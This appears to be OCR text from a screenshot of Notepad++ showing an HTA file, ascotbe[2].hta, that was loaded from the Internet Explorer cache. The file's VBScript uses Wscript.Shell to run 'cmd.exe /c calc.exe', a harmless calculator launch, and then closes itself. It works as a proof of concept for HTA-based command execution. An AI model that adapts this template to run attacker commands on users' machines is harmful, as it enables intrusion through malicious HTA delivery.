 C:\Users\Administrator\AppData\Local\Microsoft\Windows\INetCache\IE\PKRXJGMS\ascotbe[2].hta - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ascotbe[2].hta
1 <HTML>
2 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
3 <HEAD>
4 <script language="VBScript">
5 Set objShell = CreateObject("Wscript.Shell")
6 objShell.Run "cmd.exe /c calc.exe" // 待执行的命令
7 self.close
8 </script>
9 <body>
10 Demo
11 </body>
12 </HEAD>
13 </HTML>
14
Hyper Text Markup Language file length : 270 lines : 14 Ln : 1 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8 INS